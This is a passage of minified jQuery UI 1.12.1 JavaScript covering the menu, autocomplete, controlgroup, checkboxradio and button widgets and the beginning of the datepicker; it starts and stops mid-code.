i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var 